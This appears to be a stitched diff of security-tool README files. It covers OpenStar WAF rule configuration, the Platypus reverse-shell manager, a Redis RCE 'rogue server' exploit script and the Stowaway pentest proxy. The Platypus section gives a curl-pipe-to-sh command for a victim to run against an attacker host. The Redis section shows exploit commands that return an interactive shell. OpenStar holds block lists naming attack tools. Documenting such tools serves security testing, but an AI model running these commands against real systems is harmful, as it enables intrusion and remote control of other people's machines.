||||
修改lua\_package\_path,使用正确的路径即可;修改那些lua文件的路径,多检查几遍。 |
||||
- 设置目录权限 |
||||
OpenStar目录建议放到OR下,方便操作,该目录ngx运行用户有读写执行权限即可。因为要写日志,*暂时没有用ngx.log,后续可能会改动*。 |
||||
- lua文件修改 |
||||
在init.lua中,修改conf_json参数,base.json文件绝对路径根据自己的情况写正确。 |
||||
- api使用 |
||||
2016年6月7日 23:31:09 更新啦,引用waf.conf,后就可以直接使用api接口了,通过监听5460端口来给管理用啦,界面也在筹划中,期待有人可以加入,帮我一起整界面。 |
||||
|
||||
**已经打包的一些脚本,请参考bash目录,运行前请阅读一下,感谢好友余总帮助写的脚本** |
||||
|
||||
# 使用 |
||||
|
||||
## 配置规则 |
||||
|
||||
一般情况下匹配某一规则由3个参数组成,第二个参数标识第一个参数类型,第三个参数表示是否取反,默认为`nil` 即 `false` 表示不取反 |
||||
|
||||
hostname:`["*",""]` = `["*","",false]` |
||||
|
||||
==>表示匹配所有域名(使用字符串匹配,非正则,非常快) |
||||
|
||||
hostname:`["*\\.game\\.com","jio"]` |
||||
|
||||
==>表示使用正则匹配host(**ngx.re.find($host,参数1,参数2)**) |
||||
|
||||
hostname:`[["127.0.0.1","127.0.0.1:8080"],"list"]` |
||||
|
||||
==>表示匹配参数1 列表 中所有host |
||||
|
||||
hostname:`[{"127.0.0.1":true,"127.0.0.1:5460":true},"dict"]` |
||||
|
||||
==>表示匹配 字典 中host为true的host |
||||
|
||||
uri:`["/admin","in"]` |
||||
|
||||
==>表示匹配uri中包含/admin的所有uri都会被匹配(**string.find($uri,参数1,1,true)**) |
||||
|
||||
ip:`[["127.0.0.1/32",""113.45.199.0/24""],"cidr"]` |
||||
|
||||
==>表示匹配的ip在这两组ip段/ip中 |
||||
|
||||
args:`["*","",["args_name","all"],false]` |
||||
args:`["*","",["args_name","end"]]` = `["*","",["args_name","end"],false]` |
||||
args:`["*","",["args_name",1]]` |
||||
|
||||
说明:第3个参数表示取args参数table的key名称,第3个参数[2]表示取args[args_name]为table时,匹配任意(all),匹配最后一个(end),匹配第几个(数字),默认取第一个 |
||||
|
||||
==>表示匹配的GET的args参数名为args_name,使用第4个参数模式进行匹配,匹配规则就是第一个和二个参数。其中第1、2参数支持前面描述的规则方式。 |
||||
|
||||
**table类型的匹配规则比较麻烦,暂时想着是这样处理,有好的想法可以告诉我** |
||||
|
||||
## 执行流程 |
||||
|
||||
![enter description here][5] |
||||
|
||||
- init阶段 |
||||
|
||||
a:首先加载本地的base.json配置文件,将相关配置读取到config\_dict,host\_dict,ip\_dict中 |
||||
|
||||
- access阶段(自上到下的执行流程,规则列表也是自上到下按循序执行的) |
||||
|
||||
0:realIpFrom_Mod ==> 获取用户真实IP(从HTTP头获取,如设置) |
||||
|
||||
1:ip_Mod ==> 请求ip的黑/白名单、log记录 |
||||
|
||||
2:host\_method\_Mod ==> host和method过滤(白名单) |
||||
|
||||
3:rewrite_Mod ==> 跳转模块,set-cookie操作 |
||||
|
||||
4:host_Mod ==> 对应host执行的规则过滤(uri,referer,useragent等) |
||||
|
||||
这里是产品中提供给独立用户使用的过滤规则。目前支持自定义规则组(任意参数,任意组合) |
||||
|
||||
5:app_Mod ==> 用户自定义应用层过滤 |
||||
|
||||
6:referer_Mod ==> referer过滤(黑/白名单、log记录) |
||||
|
||||
7:uri_Mod ==> uri过滤(黑/白名单、log记录) |
||||
|
||||
8:header_Mod ==> header过滤(黑名单) |
||||
|
||||
9:useragent_Mod ==> useragent过滤(黑/白名单、log记录) |
||||
|
||||
10:cookie_Mod ==> cookie过滤(黑/白名单、log记录) |
||||
|
||||
11:args\_Mod ==> args参数过滤[实际是query_string](黑/白名单、log记录) |
||||
|
||||
12:post_Mod ==> post参数过滤[实际是整个post内容](黑/白名单、log记录) |
||||
|
||||
13:network_Mod ==> 应用层网络频率限制(频率黑名单) |
||||
|
||||
- body阶段 |
||||
|
||||
14:replace\_Mod ==> 内容替换规则(动态进行内容替换,性能消耗较高慎用,可以的话用app\_Mod中rehtml、refile这2个自定义action) |
||||
|
||||
## <span id = "step0">STEP 0 : realIpFrom_Mod </span> |
||||
|
||||
- 说明: |
||||
`{"101.200.122.200:5460": {"ips": ["*",""],"realipset": "x-for-f"}}` |
||||
|
||||
通过上面的例子,表示域名id.game.com,从ips来的直连ip,用户真实ip在x-for-f中,ips是支持二阶匹配,可以参考例子进行设置,ips为\*时,表示不区分直连ip了。 |
||||
|
||||
## STEP 1:ip_Mod(黑/白名单、log记录) |
||||
|
||||
- 说明: |
||||
`{"ip":"111.206.199.61","action":"allow"}` |
||||
`{"ip":"www.game.com-111.206.199.1","action":"deny"}` |
||||
|
||||
上面的例子,表示ip为111.206.199.61(从http头获取,如设置)白名单 |
||||
action可以取值[allow、deny],deny表示黑名单;第二个就表示对应host的ip黑/白名单,其他host不受影响。 |
||||
|
||||
[返回](#top) |
||||
|
||||
## <span id = "step2">STEP 2:host\_method\_Mod(白名单)</span> |
||||
|
||||
- 说明: |
||||
`{"state":"on","method":[["GET","POST"],"list"],"hostname":[["id.game.com","127.0.0.1"],"list"]}` |
||||
|
||||
上面的例子表示,规则开启,host为id\.game\.com、127.0.0.1允许的method是GET和POST |
||||
state:表示规则是否开启 |
||||
method:表示允许的method,参数2标识参数1是字符串、列表(list)、正则、字典(dict) |
||||
hostname:表示匹配的host,规则同上 |
||||
|
||||
> **`"method": [["GET","POST"],"list"]`==> 表示匹配的method是GET和POST** |
||||
|
||||
> **`"method": ["^(get|post)$","jio"]` ==> 表示匹配method是正则匹配** |
||||
|
||||
> **`"hostname": ["*",""]` ==>表示匹配任意host(字符串匹配,非正则,非常快)** |
||||
|
||||
> **后面的很多规则都是使用该方式匹配的** |
||||
|
||||
[返回](#top) |
||||
|
||||
|
||||
## STEP 3: rewrite_Mod(跳转模块) |
||||
- 说明: |
||||
``` |
||||
{ |
||||
"state": "on", |
||||
"action": ["set-cookie"], |
||||
"set_cookie":["asjldisdafpopliu8909jk34jk","token_name"], |
||||
"hostname": ["101.200.122.200",""], |
||||
"uri": ["^/rewrite$","jio"] |
||||
} |
||||
``` |
||||
上面的例子表示规则启用,host为101.200.122.200,且url匹配成功的进行302/307跳转,同时设置一个无状态cookie,名称是token。action中第二个参数是用户ip+和改参数进行md5计算的。请自行使用一个无意义字符串。防止攻击者猜测出生成算法。 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 4:host_Mod |
||||
- 说明: |
||||
该模块是匹配对应host进行规则匹配,在conf_json/host_json/目录下,本地的基于host的匹配规则 |
||||
支持host.state状态支持[on log off],log即表示原匹配被拦截将失效,off表示不做任何规则的过滤 |
||||
|
||||
## <span id = "step5">STEP 5:app_Mod(自定义action)</span> |
||||
- 说明: |
||||
``` |
||||
{ |
||||
"state":"on", |
||||
"action":["deny"], |
||||
"hostname":["127.0.0.1",""], |
||||
"uri":["^/([\w]{4}\.html|deny1\.do|你好\.html)$","jio"] |
||||
} |
||||
``` |
||||
|
||||
上面的例子表示规则启用,host为127.0.0.1,且url符合正则匹配的,拒绝访问 |
||||
|
||||
state:规则是否启用 |
||||
action:执行动作 |
||||
|
||||
1:deny ==> 拒绝访问 |
||||
|
||||
2:allow ==> 允许访问 |
||||
|
||||
3:log ==> 仅记录日志 |
||||
|
||||
4:rehtml ==> 表示返回自定义字符串 |
||||
|
||||
5:refile ==> 表示返回自定义文件(文件内容返回) |
||||
|
||||
6:relua ==> 表示返回lua执行脚本(使用dofile操作) |
||||
|
||||
7:relua_str ==> 表示返回lua代码执行 |
||||
|
||||
hostname:匹配的host |
||||
|
||||
uri:匹配的uri |
||||
|
||||
> **hostname 和 uri 使用上面描述过的匹配规则,参数2标记、参数1内容** |
||||
|
||||
> **详细参见项目中的demo规则,多实验、多测试就知道效果了** |
||||
|
||||
> **各种高级功能基本就靠这个模块来实现了,需要你发挥想象** |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 6:referer_Mod(白名单) |
||||
|
||||
- 说明: |
||||
`{"state":"on","uri":["\\.(gif|jpg|png|jpeg|bmp|ico)$","jio"],"hostname":["127.0.0.1",""],"referer":["*",""],"action":"allow"}` |
||||
|
||||
上面的例子表示,host为127.0.0.1,uri配置的正则成功,referer正则匹配成功就放行**【这里把一些图片等静态资源可以放到这里,因为使用OpenStar,不需要将access_by_lua_file 专门放到nginx的不同的location动态节点去,这样后续的匹配规则就不对这些静态资源进行匹配了,减少总体的匹配次数,提高效率】**,action表示执行的动作,`allow`表示规则匹配成功后,跳出后续所有规则(一般对静态资源图片),referer匹配失败就拒绝访问(白名单),防盗链为主;规则的取反可以设置防护站外的CSRF |
||||
|
||||
state:表示规则是否开启 |
||||
uri:表示匹配的uri |
||||
hostname:匹配host |
||||
referer:匹配referer |
||||
action:匹配动作 |
||||
|
||||
> referer的匹配是白名单,注意一下即可 |
||||
> 这些匹配都是基于上面说过的二阶匹配法 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 7:uri_Mod(黑、白名单) |
||||
|
||||
- 说明: |
||||
`{"state":"on","hostname":["\*",""],"uri":["\\.(css|js|flv|swf|zip|txt)$","jio"],"action":"allow"}` |
||||
|
||||
上面的例子表示,规则启用,任意host,uri正则匹配成功后放行,不进行后续规则匹配(该场景同图片等静态资源一样进行放行,减少后续的匹配) |
||||
state:表示规则是否开启 |
||||
hostname:表示匹配的host |
||||
uri:表示匹配uri |
||||
action:可取值[allow、deny、log],表示匹配成功后的执行动作 |
||||
|
||||
> 一般情况下,过滤完静态资源后,剩下的都是拒绝一下uri的访问如.svn等一些敏感目录或文件 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 8:header_Mod(黑名单) |
||||
|
||||
- 说明: |
||||
`{"state":"on","uri":["\*",""],"hostname":["\*",""],"header":["Acunetix_Aspect","\*",""]}` |
||||
|
||||
上面的例子表示,规则启用,匹配任意host,任意uri,header中Acunetix_Aspect内容的匹配(本次匹配任意内容)这个匹配是一些扫描器过滤,该规则是wvs扫描器的特征 |
||||
state:规则是否启用 |
||||
uri:匹配uri |
||||
hostname:匹配host |
||||
header:匹配header头 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 9:useragent_Mod (黑名单) |
||||
- 说明: |
||||
`{"state":"off","action":"deny","useragent":["HTTrack|harvest|audit|dirbuster|pangolin|nmap|sqln|-scan|hydra|Parser|libwww|BBBike|sqlmap|w3af|owasp|Nikto|fimap|havij|PycURL|zmeu|BabyKrokodil|netsparker|httperf|bench","jio"],"hostname":[["127.0.0.1:8080","127.0.0.1"],"list"]}` |
||||
|
||||
上面的例子表示,规则关闭,匹配host为127.0.0.1 或者 127.0.0.1:8080 ,useragent正则匹配,匹配成功则拒绝访问,一般host设置为:`"hostname":["*",""]`表示所有(字符串匹配,非常快) |
||||
state:规则是否启用 |
||||
hostname:匹配host |
||||
useragent:匹配agent |
||||
action:匹配动作 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 10:cookie_Mod(黑名单) |
||||
- 说明: |
||||
`{"state":"on","cookie":["\\.\\./","jio"],"hostname":["*",""],"action":"deny"}` |
||||
|
||||
上面的例子表示,规则启用,匹配任意host,cookies匹配正则,匹配成功则执行拒绝访问操作 |
||||
state:表示规则是否启用 |
||||
cookie:表示匹配cookie |
||||
hostname:表示匹配host |
||||
action:可选参数[deny、allow] 表示执行动作 |
||||
|
||||
> action后续可以能增加其他action,所以预留在这,否则黑名单根本不需要action参数 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 11:args_Mod(黑名单) |
||||
|
||||
- 说明: |
||||
`{"state":"on","hostname":["*",""],"args_data":["\\:\\$","jio"],"action":"deny"}` |
||||
|
||||
上面例子表示,规则启用,匹配任意host,query_string参数组匹配正则,成功则执行拒绝访问动作 |
||||
state:表示规则是否启用 |
||||
hostname:表示匹配host |
||||
query_string:表示匹配args参数组 |
||||
action:表示匹配成功拒绝访问 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 12:post_Mod(黑名单) |
||||
- 说明: |
||||
`{"state":"on","hostname":["*",""],"posts_data":["\\$\\{","jio"],"action":"deny"}` |
||||
|
||||
上面的例子表示,规则启用,匹配任意host,post_str参数组匹配正则,成功则拒绝访问 |
||||
state:表示是否启用规则 |
||||
hostname:匹配host |
||||
post_str:匹配post参数组 |
||||
action:匹配成功后拒绝访问 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 13:network_Mod(频率黑名单) |
||||
- 说明: |
||||
`{"state":"on","network":{"maxReqs":20,"pTime":10,"blackTime":600},"hostname":["id.game.com",""],"uri":["^/2.html$","jio"]}` |
||||
|
||||
上面的例子表示,规则启用,host为id.game.com,url匹配正则,匹配成功则进行访问频率限制,在10秒内访问次数超过20次,请求的IP到IP黑名单中10分钟(60秒\*10) |
||||
state:表示是否启用规则 |
||||
hostname:表示匹配host |
||||
uri:表示匹配uri |
||||
network:maxReqs ==> 请求次数;pTime ==> 单位时间;blacktime ==> ip黑名单时长 |
||||
|
||||
> 一般情况下,cc攻击的点一个网站只有为数不多的地方是容易被攻击的点,所以设计时,考虑增加通过url细化匹配。 |
||||
|
||||
[返回](#top) |
||||
|
||||
## STEP 14:replace_Mod(内容替换) |
||||
- 说明: |
||||
`{"state":"on","uri":["^/$","jio"],"hostname":["passport.game.com",""],"replace_list":[["联合","","联合FUCK"],["登录","","登录POSS"],["lzcaptcha\\?key='\\s\*\\+ key","jio","lzcaptcha?keY='+key+'&keytoken=@token@'"]]}` |
||||
|
||||
上面的例子表示,规则启用,host为passport.game.com,url是正则匹配,匹配成功则进行返回内容替换 |
||||
1:将"联合"替换为"联合FUCK"; |
||||
2:将"登录"替换为"登录POSS"; |
||||
3:通过正则进行匹配(`ngx.re.gsub`)其中@token@表示动态替换为服务器生成的一个唯一随机字符串 |
||||
state:表示是否启用规则 |
||||
hostname:表示匹配的host |
||||
uri:表示匹配的uri |
||||
replace_list:表示替换列表,参数1 ==> 被替换内容;参数2 ==> 匹配模式(正则、字符串)如例子中前2个替换列表就是字符串匹配,使用""即可,不能没有;参数3 ==> 被替换的内容 |
||||
|
||||
# API相关 |
||||
参考doc目录下的api.md说明 |
||||
|
||||
# 样例 |
||||
- 参见doc下,demo.md说明 |
||||
|
||||
|
||||
# 性能评测 |
||||
|
||||
**操作系统信息** |
||||
OpenStar测试服务器: |
||||
|
||||
``` |
||||
微软虚机,内网测试 |
||||
|
||||
uname -a : |
||||
Linux dpicsvr01 4.2.0-30-generic #36-Ubuntu SMP Fri Feb 26 00:58:07 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux |
||||
|
||||
内存: |
||||
cat /proc/meminfo | grep MemTotal |
||||
MemTotal: 14360276 kB// 14GB |
||||
|
||||
CPU型号:cat /proc/cpuinfo | grep 'model name' |uniq |
||||
Intel(R) Xeon(R) CPU E5-2660 0 @ 2.20GHz |
||||
|
||||
CPU核数:cat /proc/cpuinfo | grep "cpu cores" | uniq |
||||
4 |
||||
|
||||
CPU个数:cat /proc/cpuinfo | grep "physical id" | uniq | wc -l |
||||
1 |
||||
ab: |
||||
ab -c 1000 -n 100000 "http://10.0.0.4/test/a?a=b&c=d" |
||||
``` |
||||
测试结果: |
||||
![enter description here][6] |
||||
通过图片可以看到,关闭所有规则,做了2组测试,取最高的`8542`; |
||||
|
||||
启用规则(排除app,network,replace),测试结果`8388`,性能下降`1.81%`; |
||||
|
||||
启用规则(排除replace,app中未启用relua这个高消耗点),测试结果`7959`,性能下降`6.83%`; |
||||
|
||||
启用规则(排除useragent,ab工具默认被拦截了,第二个测试就不完全了。)测试结果`7116`,性能下降`16%`; |
||||
|
||||
总的来说,启用规则后,性能损失可以接受,根据自身的业务进行调整,还可以有所优化。 |
||||
|
||||
[1]: https://github.com/agentzh |
||||
[2]: http://openresty.org/cn/ |
||||
[3]: https://github.com/starjun/openstar/wiki/%E5%AE%89%E8%A3%85%E7%AF%87 |
||||
[4]: https://github.com/starjun/openstar/wiki/base.json |
||||
[5]: https://github.com/starjun/openstar/raw/master/doc/Openstar.jpg "OpenStar.jpg" |
||||
[6]: https://github.com/starjun/openstar/raw/master/doc/test.png "test.png" |
||||
[7]: https://moonbingbing.gitbooks.io/openresty-best-practices/content/index.html |
||||
[8]: http://www.modsecurity.org/ |
||||
[9]: https://github.com/loveshell/ngx_lua_waf |
||||
[10]: https://github.com/starjun/openstar/wiki/0-realIpFrom_Mod |
||||
[11]: https://github.com/starjun/openstar/wiki/1-ip_Mod |
||||
[12]: https://github.com/starjun/openstar/wiki/2-host_method_Mod |
||||
[13]: https://github.com/starjun/openstar/wiki/3-rewrite_Mod |
||||
[14]: https://github.com/starjun/openstar/wiki/4-host_Mod |
||||
[15]: https://github.com/starjun/openstar/wiki/5-app_Mod |
||||
[16]: https://github.com/starjun/openstar/wiki/6-referer_Mod |
||||
[17]: https://github.com/starjun/openstar/wiki/7-uri_Mod |
||||
[18]: https://github.com/starjun/openstar/wiki/8-header_Mod |
||||
[19]: https://github.com/starjun/openstar/wiki/9-useragent_Mod |
||||
[20]: https://github.com/starjun/openstar/wiki/10-cookie_Mod |
||||
[21]: https://github.com/starjun/openstar/wiki/11-args_Mod |
||||
[22]: https://github.com/starjun/openstar/wiki/12-post_Mod |
||||
[23]: https://github.com/starjun/openstar/wiki/13-network_Mod |
||||
[24]: https://github.com/starjun/openstar/wiki/14-replace_Mod |
||||
[25]: https://github.com/knownsec/404StarLink-Project/raw/master/logo.png "404.png" |
||||
[26]: https://github.com/knownsec/404StarLink2.0-Galaxy |
||||
[27]: https://github.com/starjun/openstar/raw/master/doc/xq.jpg "xq.jpg" |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,212 @@ |
||||
## Platypus <https://github.com/WangYihang/Platypus> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
A modern multiple reverse shell sessions/clients manager via terminal written in go |
||||
|
||||
## Features |
||||
|
||||
- [x] Multiple service listening port |
||||
- [x] Multiple client connections |
||||
- [x] [RESTful API](./doc/RESTful.md) |
||||
- [x] [Python SDK](https://github.com/WangYihang/Platypus-Python) |
||||
- [x] [Reverse shell as a service](/doc/RaaS.md) (Pop a reverse shell in multiple languages without remembering idle commands) |
||||
- [x] Download/Upload file with progress bar |
||||
- [x] Full interactive shell |
||||
- [x] Using vim gracefully in reverse shell |
||||
- [x] Using CTRL+C and CTRL+Z in reverse shell |
||||
- [x] Start servers automatically |
||||
- [x] Port forwarding |
||||
- [x] Initialize from configuration file |
||||
- [x] Web UI |
||||
|
||||
## Documents |
||||
|
||||
* [Chinese | 中文文档](https://platypus-reverse-shell.vercel.app/) |
||||
|
||||
## Get Start |
||||
|
||||
> There are multiple ways to run this tool, feel free to choose one of the following method. |
||||
|
||||
### Install requirements for running (Optional) |
||||
|
||||
``` |
||||
sudo apt install upx |
||||
``` |
||||
|
||||
### Run Platypus from source code |
||||
|
||||
```bash |
||||
git clone https://github.com/WangYihang/Platypus |
||||
cd Platypus |
||||
sudo apt install -y make curl |
||||
make install_dependency |
||||
make release |
||||
``` |
||||
|
||||
### Run Platypus from docker-compose |
||||
|
||||
```bash |
||||
docker-compose up -d |
||||
# Method 1: enter the cli of platypus |
||||
docker-compose exec app tmux a -t platypus |
||||
# Method 2: enter the web ui of platypus |
||||
firefox http://127.0.0.1:7331/ |
||||
``` |
||||
|
||||
### Run Platypus from release binaries |
||||
|
||||
1. Download `Platypus` prebuild binary from [HERE](https://github.com/WangYihang/Platypus/releases) |
||||
2. Run the downloaded executable file |
||||
|
||||
## Usage |
||||
|
||||
### Network Topology |
||||
|
||||
* Attack IP: `192.168.88.129` |
||||
* Reverse Shell Service: `0.0.0.0:13337` |
||||
* Reverse Shell Service: `0.0.0.0:13338` |
||||
* RESTful Service: `127.0.0.1:7331` |
||||
* Victim IP: `192.168.88.130` |
||||
|
||||
### Give it a try |
||||
|
||||
First, run `./Platypus`, then the `config.yml` will be generated automatically, and the config file is simple enough. |
||||
|
||||
```yaml |
||||
servers: |
||||
- host: "0.0.0.0" |
||||
port: 13337 |
||||
# Platypus is able to use several properties as unique identifier (primirary key) of a single client. |
||||
# All available properties are listed below: |
||||
# `%i` IP |
||||
# `%u` Username |
||||
# `%m` MAC address |
||||
# `%o` Operating System |
||||
# `%t` Income TimeStamp |
||||
hashFormat: "%i %u %m %o" |
||||
- host: "0.0.0.0" |
||||
port: 13338 |
||||
# Using TimeStamp allows us to track all connections from the same IP / Username / OS and MAC. |
||||
hashFormat: "%i %u %m %o %t" |
||||
restful: |
||||
host: "127.0.0.1" |
||||
port: 7331 |
||||
enable: true |
||||
# Check new releases from GitHub when starting Platypus |
||||
update: false |
||||
``` |
||||
|
||||
 |
||||
|
||||
As you can see, platypus will check for updates, then start listening on port 13337, 13338 and 7331 |
||||
|
||||
The three port have different aims. |
||||
- 13337 Reverse shell server, which **disallows** the reverse session comes from the IP. |
||||
- 13338 Reverse shell server, which **allows** the reverse session comes from the IP. |
||||
- 7331 Platypus [RESTful](https://github.com/WangYihang/Platypus/blob/master/doc/RESTful.md) API EndPoint, which allows you to manipulate Platypus through HTTP protocol or [Python SDK](https://github.com/WangYihang/Platypus/blob/master/doc/SDK.md). |
||||
|
||||
If you want another reverse shell listening port, just type `Run 0.0.0.0 1339` or modify the `config.yml`. |
||||
|
||||
Also, platypus will print help information about [RaaS](https://github.com/WangYihang/Platypus/blob/master/doc/RaaS.md) which release you from remembering tedious reverse shell commands. |
||||
|
||||
With platypus, all you have to do is just copy-and-paste the `curl` command and execute it on the victim machine. |
||||
|
||||
```bash |
||||
curl http://127.0.0.1:13337/|sh |
||||
curl http://192.168.88.129:13337/|sh |
||||
``` |
||||
|
||||
Now, suppose that the victim is attacked by the attacker and a reverse shell command will be executed on the machine of victim. |
||||
|
||||
 |
||||
|
||||
> Notice, the RaaS feature ensure that the reverse shell process is running in background and ignore the hangup signal. |
||||
|
||||
## Get start with Web UI |
||||
|
||||
### Manage listening port |
||||
|
||||
 |
||||
|
||||
### Wait for client connection |
||||
|
||||
 |
||||
|
||||
### Popup an interactive shell |
||||
|
||||
 |
||||
|
||||
### Upgrade a reverse shell to an encrypted channel (Termite) |
||||
|
||||
 |
||||
|
||||
## Get start with cli |
||||
|
||||
### List all victims |
||||
|
||||
You can use `List` command to print table style infomation about all listening servers and connected clients. Notice that the port `13337` will reset the connection from the same machine (we consider two connection are same iff they share the same Hash value, the info being hash can be configured in `config.yml`). Port `13338` will not reset such connections, which provide more repliability. |
||||
|
||||
 |
||||
|
||||
### Select a victim |
||||
|
||||
`Jump` command can take you a tour between clients. |
||||
Use `Jump [HASH / Alias]` to jump. `Alias` is a alias of a specific client, you can set a alias of a client via `Alias [ALIAS]`. |
||||
Also, for jumping through `HASH`, you do not need to type the whole hash, just prefix of hash will work. |
||||
|
||||
> All commands are case insensitive, feel free to use tab for completing. |
||||
|
||||
 |
||||
|
||||
|
||||
### Interactive shell |
||||
|
||||
`Interact` will popup a shell, just like `netcat`. |
||||
|
||||
 |
||||
|
||||
### Download file |
||||
|
||||
Use `Download` command to download file from reverse shell client to attacker's machine. |
||||
|
||||
 |
||||
|
||||
### Upload file |
||||
|
||||
Use `Upload` command to upload file to the current interacting client. |
||||
|
||||
 |
||||
|
||||
### Interactive shell mode |
||||
|
||||
> This feature only works on *nix clients |
||||
|
||||
> For your user experience, we highly RECOMMEND you use `Upgrade` command to upgrade the plain reverse shell to a encrypted interactive shell. |
||||
|
||||
Try to Spawn `/bin/bash` via Python, then the shell is fully interactive (You can use vim / htop and other stuffs). |
||||
First use `Jump` to select a client, then type `PTY`, then type `Interact` to drop into a fully interactive shell. |
||||
~~You can just simply type `exit` to exit pty mode~~, to avoid the situation in [issue #39](https://github.com/WangYihang/Platypus/issues/39), you can use `platyquit` to quit the fully interactive shell mode. |
||||
|
||||
 |
||||
|
||||
|
||||
## Advanced [Usages](https://github.com/WangYihang/Platypus/blob/master/doc) |
||||
|
||||
* Reverse shell as a Service (RaaS) |
||||
* RESTful API |
||||
* Python SDK |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,73 @@ |
||||
## Redis-Rogue-Server <https://github.com/Dliv3/redis-rogue-server> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
Redis 4.x/Redis 5.x RCE利用脚本, 涉及技术点可参考 [Redis post-exploitation](https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf). |
||||
|
||||
经测试Redis 5.0.8也可以使用,没有出现ppt上写的5.0无法set/get config的情况. |
||||
|
||||
## Usage |
||||
|
||||
编译.so模块, 代码: <https://github.com/n0b0dyCN/RedisModules-ExecuteCommand>. |
||||
|
||||
将.so与 `redis-rogue-server.py`放置在同一目录下 |
||||
|
||||
项目自带了一个编译好的的exp.so文件, 可直接使用 |
||||
|
||||
### 主动连接模式 |
||||
|
||||
适用于目标Redis服务处于外网的情况 |
||||
- 外网Redis未授权访问 |
||||
- 已知外网Redis口令 |
||||
|
||||
启动redis rogue server,并主动连接目标redis服务发起攻击 |
||||
|
||||
```bash |
||||
python3 redis-rogue-server.py --rhost <target address> --rport <target port> --lhost <vps address> --lport <vps port> |
||||
``` |
||||
|
||||
参数说明: |
||||
- `--rpasswd` 如果目标Redis服务开启了认证功能,可以通过该选项指定密码 |
||||
- `--rhost` 目标redis服务IP |
||||
- `--rport` 目标redis服务端口,默认为6379 |
||||
- `--lhost` vps的外网IP地址 |
||||
- `--lport` vps监控的端口,默认为21000 |
||||
|
||||
攻击成功之后,你会得到一个交互式shell |
||||
|
||||
### 被动连接模式 |
||||
|
||||
适用于目标Redis服务处于内网的情况 |
||||
- 通过SSRF攻击Redis |
||||
- 内网Redis未授权访问/已知Redis口令, Redis需要反向连接redis rogue server |
||||
|
||||
这种情况下可以使用`--server-only`选项 |
||||
|
||||
```bash |
||||
python3 redis-rogue-server.py --server-only |
||||
``` |
||||
|
||||
参数说明: |
||||
- `--server-only` 仅启动redis rogue server, 接受目标redis的连接,不主动发起连接 |
||||
|
||||
## Copyright |
||||
|
||||
本项目为[n0b0dyCN](https://github.com/n0b0dyCN)同名项目的fork, 在原项目代码基础之上修复了一些bug, 添加了一些新功能, 并针对不同漏洞利用场景做了一些优化。 |
||||
|
||||
因原作者删掉了原始repo, 所以直接挂到了我下面。 |
||||
|
||||
本项目版权归[Dliv3](https://github.com/Dliv3)和[n0b0dyCN](https://github.com/n0b0dyCN)所有。 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,262 @@ |
||||
## Stowaway <https://github.com/ph4ntonn/Stowaway> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
Stowaway是一个利用go语言编写、专为渗透测试工作者制作的多级代理工具 |
||||
|
||||
用户可使用此程序将外部流量通过多个节点代理至内网,突破内网访问限制,构造树状节点网络,并轻松实现管理功能 |
||||
|
||||
PS:谢谢大家的star,同时欢迎大家使用后提出问题&&Bug :kissing_heart:。 |
||||
|
||||
PPS:**请务必在使用前详细阅读使用方法及文末的注意事项** |
||||
|
||||
> 此工具仅限于安全研究和教学,用户承担因使用此工具而导致的所有法律和相关责任! 作者不承担任何法律和相关责任! |
||||
|
||||
[English](README_EN.md) |
||||
|
||||
## 特性 |
||||
|
||||
- 管理端更加友好的交互,支持命令补全/历史 |
||||
- 一目了然的节点树管理 |
||||
- 丰富的节点信息展示 |
||||
- 节点间正向/反向连接 |
||||
- 节点间支持重连 |
||||
- 节点间可通过socks5代理进行连接 |
||||
- 节点间可通过ssh隧道连接 |
||||
- 节点间流量可选择TCP/HTTP |
||||
- 多级socks5流量代理转发,支持UDP/TCP,IPV4/IPV6 |
||||
- 节点支持ssh访问远程主机 |
||||
- 远程shell |
||||
- 上传及下载文件 |
||||
- 端口本地/远程映射 |
||||
- 节点可端口复用 |
||||
- 自由开关各类服务 |
||||
- 节点间相互认证 |
||||
- 节点间流量以AES-256-GCM进行加密 |
||||
- 相较于v1.0,文件体积减小25% |
||||
- 支持各类平台(Linux/Mac/Windows/MIPS/ARM) |
||||
|
||||
## 下载及演示 |
||||
|
||||
- 不想编译的盆油可以直接用[release](https://github.com/ph4ntonn/Stowaway/releases)下编译完成的程序 |
||||
- 演示视频:[Youtube](https://www.youtube.com/watch?v=Lh5Q0RPWKMU&list=PLkbGxnHFIhA_g5XZtKzN4u-JXRq41L2g-) |
||||
|
||||
## 使用方法 |
||||
|
||||
### 角色 |
||||
Stowaway一共包含两种角色,分别是: |
||||
|
||||
- ```admin``` 渗透测试者使用的主控端 |
